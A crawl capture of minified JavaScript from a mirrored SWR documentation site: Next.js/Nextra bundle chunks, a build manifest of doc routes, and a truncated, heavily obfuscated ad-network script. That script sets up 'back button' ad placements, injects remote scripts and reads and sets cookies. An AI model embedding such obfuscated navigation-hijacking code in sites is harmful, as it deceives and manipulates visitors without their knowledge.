r=n(3587),o=n(2168),a="[^\\s'’\\(\\)!?;:\"-]",i=RegExp(`(?:(?:(\\s?(?:^|[.\\(\\)!?;:"-])\\s*)(${a}))|(${a}))(${a}*[’']*${a}*)`,"g"),c=t=>t.map(t=>[RegExp(`\\b${t}\\b`,"gi"),t]);t.exports=(t,e={})=>(t=t.toLowerCase().replace(i,(t,e="",n,o,a,i,c)=>{let u=t.length+i>=c.length,l=function(t){let e=t[0];return/\s/.test(e)?t.slice(1):/[\(\)]/.test(e)?null:t}(t);return l?!n&&r.has(o+a)&&!u?l:e+(o||n).toUpperCase()+a:t}),c([...o,...e.special||[]]).forEach(([e,n])=>{t=t.replace(e,n)}),t)},3587:function(t){t.exports=new Set(["for","and","nor","but","or","yet","so","a","an","the","aboard","about","above","across","after","against","along","amid","among","anti","around","as","at","before","behind","below","beneath","beside","besides","between","beyond","but","by","concerning","considering","despite","down","during","except","excepting","excluding","following","for","from","in","inside","into","like","minus","near","of","off","on","onto","opposite","over","past","per","plus","regarding","round","save","since","than","through","to","toward","towards","under","underneath","unlike","until","up","upon","versus","via","with","within","without"])},2168:function(t){t.exports=["ZEIT","ZEIT Inc.","Vercel","Vercel Inc.","CLI","API","HTTP","HTTPS","JSX","DNS","URL","now.sh","now.json","vercel.app","vercel.json","CI","CD","CDN","package.json","package.lock","yarn.lock","GitHub","GitLab","CSS","Sass","JS","JavaScript","TypeScript","HTML","WordPress","Next.js","Node.js","Webpack","Docker","Bash","Kubernetes","SWR","TinaCMS","UI","UX","TS","TSX","iPhone","iPad","watchOS","iOS","iPadOS","macOS","PHP","composer.json","composer.lock","CMS","SQL","C","C#","GraphQL","GraphiQL","JWT","JWTs"]},5463:function(t,e,n){n(2676)},8349:function(t,e,n){"use strict";n.d(e,{Tz:function(){return u},Zs:function(){return l},k0:function(){return c},yb:function(){return i}});var r=n(7442),o=n(4473),a=n(9378);function i(t){return!!t}function c(t){return"string"==typeof t?{title:t}:t}function u(t,e){return o(r.join(t,e.replace(/^index$/,"")))}function l(t){return a(t.replaceAll(/[-_]/g," "))}n(7441)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/Cl5sKV8hEwOZCX5s77S25/_buildManifest.js
body_size: 591
content:
self.__BUILD_MANIFEST=function(e,s){return{__rewrites:{afterFiles:[{has:void 0,source:"/:nextInternalLocale(en\\-US)/:path*/_meta",destination:"/:nextInternalLocale/404"}],beforeFiles:[],fallback:[]},"/_error":["static/chunks/pages/_error-de24bbd0f4349f2e.js"],"/blog/swr-v1.en-US":[e,"static/chunks/pages/blog/swr-v1.en-US-e2550ff924836911.js"],"/blog/swr-v2.en-US":[e,"static/chunks/pages/blog/swr-v2.en-US-2e36861449601f11.js"],"/blog.en-US":[e,"static/chunks/pages/blog.en-US-8fd151836e0706cd.js"],"/docs/advanced/cache.en-US":[e,s,"static/chunks/pages/docs/advanced/cache.en-US-7d32e0ce32e9b060.js"],"/docs/advanced/devtools.en-US":[e,"static/chunks/pages/docs/advanced/devtools.en-US-8645b3cd84cdbd4f.js"],"/docs/advanced/performance.en-US":[e,"static/chunks/pages/docs/advanced/performance.en-US-4ca60f0a9477018e.js"],"/docs/advanced/react-native.en-US":[e,"static/chunks/pages/docs/advanced/react-native.en-US-7abd7ec218984183.js"],"/docs/advanced/understanding.en-US":[e,"static/chunks/pages/docs/advanced/understanding.en-US-3c4ee9804449f835.js"],"/docs/api.en-US":[e,"static/chunks/pages/docs/api.en-US-32cf61f855dd8cc3.js"],"/docs/arguments.en-US":[e,"static/chunks/pages/docs/arguments.en-US-3ad5ad8e4ac428cd.js"],"/docs/conditional-fetching.en-US":[e,"static/chunks/pages/docs/conditional-fetching.en-US-d0b9bf1215545caa.js"],"/docs/data-fetching.en-US":[e,"static/chunks/pages/docs/data-fetching.en-US-a3df19a24b66f2af.js"],"/docs/error-handling.en-US":[e,"static/chunks/pages/docs/error-handling.en-US-5dead1454b64a3ae.js"],"/docs/getting-started.en-US":[e,s,"static/chunks/pages/docs/getting-started.en-US-da043ff6f29c0738.js"],"/docs/global-configuration.en-US":[e,"static/chunks/pages/docs/global-configuration.en-US-c68344da9a263e65.js"],"/docs/middleware.en-US":[e,"static/chunks/pages/docs/middleware.en-US-d0ecf5a664d62242.js"],"/docs/mutation.en-US":[e,"static/chunks/pages/docs/mutation.en-US-34df5daec4d72ea6.js"],"/docs/pagination.en-US":[e,s,"static/chunks/pages/docs/pagination.en-US-129ee43f3e1ba6e4.js"],"/docs/prefetching.en-US":[e,"static/chunks/pages/docs/prefetching.en-US-427e8799175c6a4e.js"],"/docs/revalidation.en-US":[e,"static/chunks/pages/docs/revalidation.en-US-93ac81a1305f6fe4.js"],"/docs/subscription.en-US":[e,"static/chunks/pages/docs/subscription.en-US-395aeffd6d3ecf4b.js"],"/docs/suspense.en-US":[e,"static/chunks/pages/docs/suspense.en-US-d517c18a04abe9ec.js"],"/docs/typescript.en-US":[e,"static/chunks/pages/docs/typescript.en-US-08506d43f111182c.js"],"/docs/with-nextjs.en-US":[e,"static/chunks/pages/docs/with-nextjs.en-US-15b44c39cd11967f.js"],"/examples/auth.en-US":[e,"static/chunks/pages/examples/auth.en-US-6ab281b7d3b5b557.js"],"/examples/basic.en-US":[e,"static/chunks/pages/examples/basic.en-US-1910881961d62fa0.js"],"/examples/error-handling.en-US":[e,"static/chunks/pages/examples/error-handling.en-US-411ad61171ab0c1e.js"],"/examples/infinite-loading.en-US":[e,"static/chunks/pages/examples/infinite-loading.en-US-4a558723f9ed1d35.js"],"/examples/optimistic-ui.en-US":[e,"static/chunks/pages/examples/optimistic-ui.en-US-f65072045fc9412b.js"],"/examples/ssr.en-US":[e,"static/chunks/pages/examples/ssr.en-US-5e33814d75e2505d.js"],"/examples/subscription.en-US":[e,"static/chunks/pages/examples/subscription.en-US-916b11c2423b49e9.js"],"/index.en-US":[e,"static/css/52170d8333ff742e.css","static/chunks/pages/index.en-US-cfb48c9bd1a0c60d.js"],sortedPages:["/_app","/_error","/blog/swr-v1.en-US","/blog/swr-v2.en-US","/blog.en-US","/docs/advanced/cache.en-US","/docs/advanced/devtools.en-US","/docs/advanced/performance.en-US","/docs/advanced/react-native.en-US","/docs/advanced/understanding.en-US","/docs/api.en-US","/docs/arguments.en-US","/docs/conditional-fetching.en-US","/docs/data-fetching.en-US","/docs/error-handling.en-US","/docs/getting-started.en-US","/docs/global-configuration.en-US","/docs/middleware.en-US","/docs/mutation.en-US","/docs/pagination.en-US","/docs/prefetching.en-US","/docs/revalidation.en-US","/docs/subscription.en-US","/docs/suspense.en-US","/docs/typescript.en-US","/docs/with-nextjs.en-US","/examples/auth.en-US","/examples/basic.en-US","/examples/error-handling.en-US","/examples/infinite-loading.en-US","/examples/optimistic-ui.en-US","/examples/ssr.en-US","/examples/subscription.en-US","/index.en-US"]}}("static/chunks/17-29f9b955bf7e0990.js","static/chunks/110-5c4276792130a840.js"),self.__BUILD_MANIFEST_CB&&self.__BUILD_MANIFEST_CB();

--- FILE ---
content_type: application/javascript
request_url: https://swr.nodejs.cn/_next/static/chunks/17-29f9b955bf7e0990.js
body_size: 3265
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[17],{6571:function(t,e,n){var r,o="__lodash_hash_undefined__",a=1/0,i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,c=/^\w*$/,u=/^\./,l=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,s=/\\(\\)?/g,p=/^\[object .+?Constructor\]$/,f="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g,d="object"==typeof self&&self&&self.Object===Object&&self,h=f||d||Function("return this")(),g=Array.prototype,_=Function.prototype,y=Object.prototype,b=h["__core-js_shared__"],v=(r=/[^.]+$/.exec(b&&b.keys&&b.keys.IE_PROTO||""))?"Symbol(src)_1."+r:"",w=_.toString,j=y.hasOwnProperty,m=y.toString,S=RegExp("^"+w.call(j).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),x=h.Symbol,O=g.splice,k=N(h,"Map"),T=N(Object,"create"),C=x?x.prototype:void 0,M=C?C.toString:void 0;function P(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function $(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function E(t){var e=-1,n=t?t.length:0;for(this.clear();++e<n;){var r=t[e];this.set(r[0],r[1])}}function I(t,e){for(var n,r=t.length;r--;)if((n=t[r][0])===e||n!=n&&e!=e)return r;return -1}function L(t,e){var n,r=t.__data__;return("string"==(n=typeof e)||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==e:null===e)?r["string"==typeof e?"string":"hash"]:r.map}function N(t,e){var n,r=null==t?void 0:t[e];return!(!D(r)||v&&v in r)&&("[object Function]"==(n=D(r)?m.call(r):"")||"[object GeneratorFunction]"==n||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(r)?S:p).test(function(t){if(null!=t){try{return w.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(r))?r:void 0}P.prototype.clear=function(){this.__data__=T?T(null):{}},P.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},P.prototype.get=function(t){var e=this.__data__;if(T){var n=e[t];return n===o?void 0:n}return j.call(e,t)?e[t]:void 0},P.prototype.has=function(t){var e=this.__data__;return T?void 0!==e[t]:j.call(e,t)},P.prototype.set=function(t,e){return this.__data__[t]=T&&void 0===e?o:e,this},$.prototype.clear=function(){this.__data__=[]},$.prototype.delete=function(t){var e=this.__data__,n=I(e,t);return!(n<0)&&(n==e.length-1?e.pop():O.call(e,n,1),!0)},$.prototype.get=function(t){var e=this.__data__,n=I(e,t);return n<0?void 0:e[n][1]},$.prototype.has=function(t){return I(this.__data__,t)>-1},$.prototype.set=function(t,e){var n=this.__data__,r=I(n,t);return r<0?n.push([t,e]):n[r][1]=e,this},E.prototype.clear=function(){this.__data__={hash:new P,map:new(k||$),string:new P}},E.prototype.delete=function(t){return L(this,t).delete(t)},E.prototype.get=function(t){return L(this,t).get(t)},E.prototype.has=function(t){return L(this,t).has(t)},E.prototype.set=function(t,e){return L(this,t).set(t,e),this};var J=R(function(t){t=null==(e=t)?"":function(t){if("string"==typeof t)return t;if(A(t))return M?M.call(t):"";var e=t+"";return"0"==e&&1/t==-a?"-0":e}(e);var e,n=[];return u.test(t)&&n.push(""),t.replace(l,function(t,e,r,o){n.push(r?o.replace(s,"$1"):e||t)}),n});function R(t,e){if("function"!=typeof t||e&&"function"!=typeof e)throw TypeError("Expected a function");var n=function(){var r=arguments,o=e?e.apply(this,r):r[0],a=n.cache;if(a.has(o))return a.get(o);var i=t.apply(this,r);return n.cache=a.set(o,i),i};return n.cache=new(R.Cache||E),n}R.Cache=E;var Z=Array.isArray;function D(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function A(t){return"symbol"==typeof t||!!t&&"object"==typeof t&&"[object Symbol]"==m.call(t)}t.exports=function(t,e,n){var r=null==t?void 0:function(t,e){var n;e=!function(t,e){if(Z(t))return!1;var n=typeof t;return!!("number"==n||"symbol"==n||"boolean"==n||null==t||A(t))||c.test(t)||!i.test(t)||null!=e&&t in Object(e)}(e,t)?Z(n=e)?n:J(n):[e];for(var r=0,o=e.length;null!=t&&r<o;)t=t[function(t){if("string"==typeof t||A(t))return t;var e=t+"";return"0"==e&&1/t==-a?"-0":e}(e[r++])];return r&&r==o?t:void 0}(t,e);return void 0===r?n:r}},3017:function(t,e,n){"use strict";n.d(e,{j:function(){return g}});var r,o=n(6571),a=n.n(o),i=n(7441),c=n(5271);n(5463),"undefined"!=typeof window&&(window.requestIdleCallback=window.requestIdleCallback||function(t){var e=Date.now();return setTimeout(function(){t({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-e))}})},1)},window.cancelIdleCallback=window.cancelIdleCallback||function(t){clearTimeout(t)}),n(6952);var u=n(2676),l=(0,c.createContext)(!1),s=n(2629);function p({__nextra_pageMap:t,__nextra_dynamic_opts:e,...n}){let{context:r,Layout:o}=function(){let t=globalThis[i.eZ],{route:e}=(0,s.useRouter)();(0,c.useState)({})[1];let n=t.context[e];if(!n)throw Error("No content found for the current route. This is a Nextra bug.");return{context:n,Layout:t.Layout}}(),{Content:a,...p}=r;if(t&&(p.pageOpts={...p.pageOpts,pageMap:t}),e){let{headings:t,title:n,frontMatter:r}=JSON.parse(e);p.pageOpts={...p.pageOpts,headings:t,title:n,frontMatter:r}}return(0,u.jsx)(o,{...p,pageProps:n,children:(0,u.jsx)(l.Provider,{value:n,children:(0,u.jsx)(a,{...n})})})}var f=n(8349);function d(t){return!!t&&"object"==typeof t&&"folder"===t.type}function h(t){return Object.fromEntries(Object.entries(t).map(([t,e])=>{if(d(e)){let n=t.replace("/","");return[n,e.title||(0,f.Zs)(n)]}return[t,e||(0,f.Zs)(t)]}))}function g({pageNextRoute:t,pageOpts:e,nextraLayout:n,themeConfig:o,MDXContent:c,hot:u,pageOptsChecksum:l,dynamicMetaModules:s=[]}){var g;"undefined"==typeof window&&(globalThis.__nextra_resolvePageMap=async()=>{if(r)return r;let t=JSON.parse(JSON.stringify(_.pageMap));return await Promise.all(s.map(async([e,{metaObjectKeyPath:n,metaParentKeyPath:r}])=>{let o=await e,i=await o.default(),c=a()(t,n);c.data=i,function t(e,n,r=!0){if(r){t(e,{kind:"Meta",data:n.data,locale:n.locale},!1),n.data=h(n.data);return}for(let[r,o]of Object.entries(n.data)){if(!d(o)){if("*"===r)continue;e.children.push({kind:"MdxPage",...n.locale&&{locale:n.locale},name:r,route:(0,f.Tz)(e.route,r)});continue}let a=r.replace("/",""),i={kind:"Folder",name:a,route:`${e.route}/${a}`,children:[{kind:"Meta",...n.locale&&{locale:n.locale},data:h(o.items)}]};e.children.push(i),t(i,{kind:"Meta",data:o.items,locale:n.locale},!1)}}(a()(t,r),c)})),r=t});let _=globalThis[g=i.eZ]||(globalThis[g]=Object.create(null));return e.pageMap?(_.pageMap=e.pageMap,_.Layout=n):(e={...e,pageMap:_.pageMap,flexsearch:_.flexsearch},o=_.themeConfig),e={frontMatter:{},...e},_.route=e.route,_.context||(_.context=Object.create(null)),_.context[t]={Content:c,pageOpts:e,themeConfig:o},p}},4473:function(t){"use strict";t.exports=t=>{let e=/^\\\\\?\\/.test(t),n=/[^\u0000-\u0080]+/.test(t);return e||n?t:t.replace(/\\/g,"/")}},9378:function(t,e,n){let r=n(3587),o=n(2168),a="[^\\s'’\\(\\)!?;:\"-]",i=RegExp(`(?:(?:(\\s?(?:^|[.\\(\\)!?;:"-])\\s*)(${a}))|(${a}))(${a}*[’']*${a}*)`,"g"),c=t=>t.map(t=>[RegExp(`\\b${t}\\b`,"gi"),t]);t.exports=(t,e={})=>(t=t.toLowerCase().replace(i,(t,e="",n,o,a,i,c)=>{let u=t.length+i>=c.length,l=function(t){let e=t[0];return/\s/.test(e)?t.slice(1):/[\(\)]/.test(e)?null:t}(t);return l?!n&&r.has(o+a)&&!u?l:e+(o||n).toUpperCase()+a:t}),c([...o,...e.special||[]]).forEach(([e,n])=>{t=t.replace(e,n)}),t)},3587:function(t){t.exports=new Set(["for","and","nor","but","or","yet","so","a","an","the","aboard","about","above","across","after","against","along","amid","among","anti","around","as","at","before","behind","below","beneath","beside","besides","between","beyond","but","by","concerning","considering","despite","down","during","except","excepting","excluding","following","for","from","in","inside","into","like","minus","near","of","off","on","onto","opposite","over","past","per","plus","regarding","round","save","since","than","through","to","toward","towards","under","underneath","unlike","until","up","upon","versus","via","with","within","without"])},2168:function(t){t.exports=["ZEIT","ZEIT Inc.","Vercel","Vercel Inc.","CLI","API","HTTP","HTTPS","JSX","DNS","URL","now.sh","now.json","vercel.app","vercel.json","CI","CD","CDN","package.json","package.lock","yarn.lock","GitHub","GitLab","CSS","Sass","JS","JavaScript","TypeScript","HTML","WordPress","Next.js","Node.js","Webpack","Docker","Bash","Kubernetes","SWR","TinaCMS","UI","UX","TS","TSX","iPhone","iPad","watchOS","iOS","iPadOS","macOS","PHP","composer.json","composer.lock","CMS","SQL","C","C#","GraphQL","GraphiQL","JWT","JWTs"]},5463:function(t,e,n){n(2676)},8349:function(t,e,n){"use strict";n.d(e,{Tz:function(){return u},Zs:function(){return l},k0:function(){return c},yb:function(){return i}});var r=n(7442),o=n(4473),a=n(9378);function i(t){return!!t}function c(t){return"string"==typeof t?{title:t}:t}function u(t,e){return o(r.join(t,e.replace(/^index$/,"")))}function l(t){return a(t.replaceAll(/[-_]/g," "))}n(7441)}}]);

--- FILE ---
content_type: application/javascript
request_url: https://nodejs.cn/scripts/adsterra_f3f1df5bef604d4162993970fa07753f_invoke.js
body_size: 15322
content:
(function() {(function(W,V){var BV=b3zocW3,B=W();while(!![]){try{var G=parseInt(BV(0xb8))/0x1+parseInt(BV(0xd4))/0x2+-parseInt(BV(0x1a7))/0x3*(-parseInt(BV(0x132))/0x4)+-parseInt(BV(0xed))/0x5+parseInt(BV(0x12c))/0x6*(parseInt(BV(0xd9))/0x7)+parseInt(BV(0x15e))/0x8*(-parseInt(BV(0x1d0))/0x9)+-parseInt(BV(0xb0))/0xa;if(G===V)break;else B['push'](B['shift']());}catch(w){B['push'](B['shift']());}}}(b3zocW2,0xe5e11),!(function(){var G9=b3zocW3,W0=(function(){var VW=!![];return function(VV,VB){var VG=VW?function(){var BB=b3zocW3;if(VB){var Vw=VB[BB(0x1c2)](VV,arguments);return VB=null,Vw;}}:function(){};return VW=![],VG;};}());'use strict';function W2(VW){var BG=b3zocW3;return W2=BG(0x12b)==typeof Symbol&&BG(0x128)==typeof Symbol['iterator']?function(VV){return typeof VV;}:function(VV){var Bw=BG;return VV&&Bw(0x12b)==typeof Symbol&&VV[Bw(0x182)]===Symbol&&VV!==Symbol[Bw(0x186)]?'symbol':typeof VV;},W2(VW);}function W3(VW,VV){var BE=b3zocW3;for(var VB=0x0;VB<VV[BE(0x92)];VB++){var VG=VV[VB];VG['enumerable']=VG[BE(0x1ab)]||!0x1,VG['configurable']=!0x0,BE(0xe9)in VG&&(VG[BE(0x1b5)]=!0x0),Object[BE(0xf4)](VW,W5(VG[BE(0x14a)]),VG);}}function W4(VW,VV,VB){var Br=b3zocW3,VG={};return VG[Br(0xe9)]=VB,VG[Br(0x1ab)]=!0x0,VG['configurable']=!0x0,VG[Br(0x1b5)]=!0x0,((VV=W5(VV))in VW?Object[Br(0xf4)](VW,VV,VG):VW[VV]=VB,VW);}function W5(VW){var Bv=b3zocW3,VV=function(VB,VG){var BR=b3zocW3;if(BR(0x120)!=W2(VB)||!VB)return VB;var Vw=VB[Symbol['toPrimitive']];if(void 0x0!==Vw){var VE=Vw[BR(0x1af)](VB,VG||BR(0x10a));if(BR(0x120)!=W2(VE))return VE;throw new TypeError('@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.');}return('string'===VG?String:Number)(VB);}(VW,Bv(0xc7));return Bv(0x128)==W2(VV)?VV:VV+'';}var W6=(function(){var BK=b3zocW3,VW=W0(this,function(){var Bb=b3zocW3;return VW[Bb(0x168)]()[Bb(0x1cb)](Bb(0xe4))[Bb(0x168)]()[Bb(0x182)](VW)[Bb(0x1cb)](Bb(0xe4));});VW();var VV={};VV[BK(0x1b5)]=!0x1;return VB=function VE(Vr){var Bm=BK,VR=Vr[Bm(0xb2)],Vv=Vr[Bm(0x14b)],Vb={};Vb['34']=!![],Vb['64']=!![],Vb['61']=!![],Vb[Bm(0x184)]=!![],Vb[Bm(0x1b0)]=!![],Vb['190']=!![],Vb[Bm(0x1cd)]=!![],Vb[Bm(0x16e)]=!![];var VK={};VK['2']=!![],VK['16']=!![],VK['32']=!![],VK['38']=!![],(!function(Vu,VJ){if(!(Vu instanceof VJ))throw new TypeError('Cannot\x20call\x20a\x20class\x20as\x20a\x20function');}(this,VE),W4(this,Bm(0x13b),Bm(0x166)===Bm(0x135)),W4(this,Bm(0x163),Bm(0xc4)===Bm(0x135)),W4(this,'extraAggressiveBbPlacementKey',Bm(0xfc)),W4(this,Bm(0x115),Bm(0x1ca)),W4(this,Bm(0x117),Vb),W4(this,Bm(0xaf),VK));var Vm=VR[Bm(0xc6)],Vn=VR[Bm(0xb1)],VY=VR[Bm(0xa2)],Vo=VR['mainstreamPlacementKeyAggressive'];this[Bm(0x14b)]=Vv,this[Bm(0xc6)]=Vm,this[Bm(0xa2)]=VY,this[Bm(0xb1)]=Vn,this[Bm(0xe3)]=Vo;},VG=[{'key':BK(0x18d),'value':function(){var Bn=BK,Vr=Number(Bn(0x116));if(!Vr){var VR=window!==window[Bn(0x98)]||document!==window['top'][Bn(0xfa)]||window[Bn(0xcf)][Bn(0x187)]!==window[Bn(0x98)][Bn(0x187)];if(!VR){for(var Vv=JSON[Bn(0x1bd)](Bn(0x153)),Vb=0x0;Vb<Vv[Bn(0x92)];Vb++)if(this['EXCLUDED_TAGS_HASH_MAP'][Vv[Vb]])return;if(document['referrer']||this[Bn(0x13b)]){if(!document[Bn(0x1d6)]||!this[Bn(0x18b)]()||this['enableAggressiveBb']){if(!this[Bn(0x14b)][Bn(0x1b4)](this[Bn(0x115)])){var VK=!!this['ADULT_CATEGORY_ID_HASH_MAP'][Bn(0x121)],Vm=VK?this[Bn(0xc6)]:this['mainstreamPlacementKey'],Vn=this['enableAggressiveBb']&&(!document[Bn(0x1d6)]||this['isOnPubsSite']()),VY=Vn&&this[Bn(0x163)]&&this[Bn(0x19b)];if(Vn)Vm=VK?this['adultPlacementKeyAggressive']:this[Bn(0xe3)];if(VY)Vm=this[Bn(0x19b)];var Vo=Bn(0x180)+Vm+Bn(0xfd),Vu={};Vu[Bn(0xff)]=function(){var BY=Bn,VJ={};return VJ[BY(0xdf)]=Vo,VJ;},Vu['configurable']=!![],(this['createChildPlacement'](Vm),Object[Bn(0xf4)](window,Bn(0x11c),Vu));}}}}}}},{'key':BK(0x1bb),'value':function(Vr){var Bo=BK;if(Vr){var VR=document[Bo(0x1bc)](Bo(0x1a5));VR['async']=!![],VR['src']=Bo(0x103)+Vr['substring'](0x0,0x2)+'/'+Vr[Bo(0xef)](0x2,0x4)+'/'+Vr[Bo(0xef)](0x4,0x6)+'/'+Vr+Bo(0x16c),document['head']['appendChild'](VR);}}},{'key':'isOnPubsSite','value':function(){var Bu=BK,Vr=new URL(document[Bu(0x1d6)])[Bu(0x1c9)],VR=new URL(document[Bu(0x137)])[Bu(0x1c9)];return Vr===VR;}}],VG&&W3(VB[BK(0x186)],VG),Vw&&W3(VB,Vw),Object['defineProperty'](VB,BK(0x186),VV),VB;var VB,VG,Vw;}());function W7(VW){var BJ=b3zocW3;return W7=BJ(0x12b)==typeof Symbol&&BJ(0x128)==typeof Symbol[BJ(0x1a3)]?function(VV){return typeof VV;}:function(VV){var Ba=BJ;return VV&&Ba(0x12b)==typeof Symbol&&VV[Ba(0x182)]===Symbol&&VV!==Symbol[Ba(0x186)]?Ba(0x128):typeof VV;},W7(VW);}function W8(VW,VV){var BN=b3zocW3;for(var VB=0x0;VB<VV[BN(0x92)];VB++){var VG=VV[VB];VG[BN(0x1ab)]=VG[BN(0x1ab)]||!0x1,VG[BN(0xdb)]=!0x0,BN(0xe9)in VG&&(VG[BN(0x1b5)]=!0x0),Object[BN(0xf4)](VW,W9(VG[BN(0x14a)]),VG);}}function W9(VW){var BH=b3zocW3,VV=function(VB,VG){var Bs=b3zocW3;if(Bs(0x120)!=W7(VB)||!VB)return VB;var Vw=VB[Symbol[Bs(0xaa)]];if(void 0x0!==Vw){var VE=Vw[Bs(0x1af)](VB,VG||Bs(0x10a));if(Bs(0x120)!=W7(VE))return VE;throw new TypeError(Bs(0x101));}return(Bs(0xc7)===VG?String:Number)(VB);}(VW,BH(0xc7));return BH(0x128)==W7(VV)?VV:VV+'';}function WW(VW,VV,VB){var BM=b3zocW3;return VV=WB(VV),function(VG,Vw){var BX=b3zocW3;if(Vw&&('object'==W7(Vw)||BX(0x12b)==typeof Vw))return Vw;if(void 0x0!==Vw)throw new TypeError(BX(0x1b8));return function(VE){var BO=BX;if(void 0x0===VE)throw new ReferenceError(BO(0x118));return VE;}(VG);}(VW,WV()?Reflect[BM(0x1c6)](VV,VB||[],WB(VW)[BM(0x182)]):VV[BM(0x1c2)](VW,VB));}function WV(){var Bf=b3zocW3;try{var VW=!Boolean[Bf(0x186)][Bf(0x11d)][Bf(0x1af)](Reflect['construct'](Boolean,[],function(){}));}catch(VV){}return(WV=function(){return!!VW;})();}function WB(VW){var Bk=b3zocW3;return WB=Object[Bk(0x173)]?Object[Bk(0x108)][Bk(0x181)]():function(VV){var BF=Bk;return VV['__proto__']||Object[BF(0x108)](VV);},WB(VW);}function WG(VW,VV){var Bp=b3zocW3;return WG=Object[Bp(0x173)]?Object['setPrototypeOf'][Bp(0x181)]():function(VB,VG){var Bz=Bp;return VB[Bz(0x11e)]=VG,VB;},WG(VW,VV);}var Ww=function(VW){var BA=b3zocW3;function VV(){return function(Vr,VR){var Bg=b3zocW3;if(!(Vr instanceof VR))throw new TypeError(Bg(0xae));}(this,VV),WW(this,VV,arguments);}var VB={};VB[BA(0x1b5)]=!0x1;return function(Vr,VR){var BU=BA;if(BU(0x12b)!=typeof VR&&null!==VR)throw new TypeError('Super\x20expression\x20must\x20either\x20be\x20null\x20or\x20a\x20function');var Vv={};Vv[BU(0x1b5)]=!0x1,(Vr[BU(0x186)]=Object['create'](VR&&VR[BU(0x186)],{'constructor':{'value':Vr,'writable':!0x0,'configurable':!0x0}}),Object[BU(0xf4)](Vr,BU(0x186),Vv),VR&&WG(Vr,VR));}(VV,VW),VG=VV,Vw&&W8(VG[BA(0x186)],Vw),VE&&W8(VG,VE),Object[BA(0xf4)](VG,BA(0x186),VB),VG;var VG,Vw,VE;}(W6);function WE(VW){return function(VV){var BD=b3zocW3;if(Array[BD(0x106)](VV))return Wr(VV);}(VW)||function(VV){var BT=b3zocW3;if(BT(0x1d3)!=typeof Symbol&&null!=VV[Symbol[BT(0x1a3)]]||null!=VV[BT(0x157)])return Array[BT(0xe8)](VV);}(VW)||function(VV,VB){var Bd=b3zocW3;if(VV){if(Bd(0xc7)==typeof VV)return Wr(VV,VB);var VG={}['toString'][Bd(0x1af)](VV)[Bd(0x1ce)](0x8,-0x1);return'Object'===VG&&VV[Bd(0x182)]&&(VG=VV[Bd(0x182)][Bd(0x1c8)]),'Map'===VG||Bd(0xf5)===VG?Array[Bd(0xe8)](VV):Bd(0x197)===VG||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Bd(0x138)](VG)?Wr(VV,VB):void 0x0;}}(VW)||(function(){var Be=b3zocW3;throw new TypeError(Be(0x17e));}());}function Wr(VW,VV){var BZ=b3zocW3;(null==VV||VV>VW[BZ(0x92)])&&(VV=VW[BZ(0x92)]);for(var VB=0x0,VG=Array(VV);VB<VV;VB++)VG[VB]=VW[VB];return VG;}var WR=function(VW,VV){var Bx=b3zocW3,VB={};VB[Bx(0xc6)]='c69ed5cafac1a2486cfa00ac4a744bea',VB[Bx(0xb1)]=Bx(0x189),VB[Bx(0xa2)]=Bx(0x1a9),VB[Bx(0xe3)]=Bx(0x11b);var VG='e',Vw=function(VY){var BI=Bx;for(var Vo=document[BI(0x11a)]['toString']()[BI(0x16a)](';\x20'),Vu=0x0;Vu<Vo[BI(0x92)];Vu++){var VJ=Vo[Vu][BI(0x16a)]('=');if(VJ[0x0]===VY)return VJ[0x1];}return![];},VE={'getCookie':Vw},Vr=new Ww({'backButtonPlacementKeys':VB,'storage':VE});Vr[Bx(0x18d)]();var VR=function(VY,Vo){return VY instanceof Vo&&VY['constructor']===Vo;},Vv=function(VY,Vo){var Bl=Bx;for(var Vu in Vo)if(Object[Bl(0xbe)](Vo,Vu))try{VY[Bl(0x162)](Vu,String(Vo[Vu]));}catch(VJ){VY[Vu]=Vo[Vu];}},Vb=function(VY){var BQ=Bx,Vo=document[BQ(0x11a)],Vu=BQ(0xce),VJ=Vo[BQ(0x15a)](Vu+'='),Va=Vo['charAt'](VJ-0x1);if(0x0===VJ||VJ>0x0&&(';'===Va||'\x20'===Va)){var VN=Vo['indexOf'](';',VJ);VY(Vo[BQ(0xef)](VJ+0x21,-0x1===VN?void 0x0:VN));}else try{var Vs=new XMLHttpRequest(),VH=setTimeout(function(){var Bi=BQ;Vs[Bi(0x134)]();},0x3e8);if(BQ(0xc5)in Vs)Vs[BQ(0xc5)]=!![];Vs[BQ(0x107)](BQ(0xcd),BQ(0xe0)),Vs[BQ(0xf0)]=function(){var Bt=BQ;clearTimeout(VH);var VX=encodeURIComponent(Vs[Bt(0x17a)]['trim']()),VO=new Date();VO['setTime'](VO[Bt(0x144)]()+0x7*0x15180*0x3e8);var VM=[Vu+'='+VX,'expires='+VO[Bt(0x113)](),Bt(0x175),Bt(0xc8)];document[Bt(0x11a)]=VM['join'](';'),VY(VX);},Vs[BQ(0x17b)]=Vs[BQ(0x14c)]=function(){VY('');},Vs[BQ(0xf6)]();}catch(VX){VY('');}},VK=function(VY,Vo){var 